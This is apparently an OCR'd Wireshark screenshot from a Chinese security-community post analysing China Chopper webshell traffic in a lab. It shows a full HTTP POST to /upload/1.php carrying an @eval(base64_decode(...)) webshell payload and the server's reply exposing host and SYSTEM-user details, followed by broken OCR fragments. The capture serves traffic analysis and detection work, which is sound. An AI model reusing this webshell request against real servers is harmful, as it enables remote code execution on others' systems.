 192.168.25.128 192.168.43.83 HTTP 779 POST /upload/1.php HTTP/1.1 (application/x-www-form-url
192.168.43.83 192.168.25.128 TCP 60 80 → 47844 [ACK] Seq=346 Ack=1873 Win=64240 Len=0
Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · 菜刀webshell通讯流量.pcap
POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 675
aa=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3
F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7aWYoJEQ9PSIiKSREPWRpcm5hbW
UoJF9TRVJWRVJbIlBBVEhfVFJBTlNMQVRFRCJdKTskUj0ieyREfVx0IjtpZihzdWJzdHIoJEQsMCwxKSE9Ii8iKXtmb3JlYWNoKHJhbmdlKCJBIiwiWiIpIGFz
ICRMKWlmKGlzX2RpcigieyRMfToiKSkkUi49InskTH06Ijt9JFIuPSJcdCI7JHU9KGZ1bmN0aW9uX2V4aXN0cygncG9zaXhfZ2V0ZWdpZCcpKT9AcG9zaXhfZ2
V0cHd1aWQoQHBvc2l4X2dldGV1aWQoKSk6Jyc7JHVzcj0oJHUpPyR1WyduYW1lJ106QGdldF9jdXJyZW50X3VzZXIoKTskUi49cGhwX3VuYW1lKCk7JFIuPSIo
eyR1c3J9KSI7cHJpbnQgJFI7O2VjaG8oInw8LSIpO2RpZSgpOw%3D%3DHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:41:29 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 104
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|D:/wamp64/www/upload C:D:E: Windows NT DESKTOP-5E59GR7 10.0 build 15063 (Windows 10) AMD64(SYSTEM)|<-POST /upload/
tes captu
b8:f4), D
3, Dst: 1
Dst Port
5), #12(7
efault
先知社区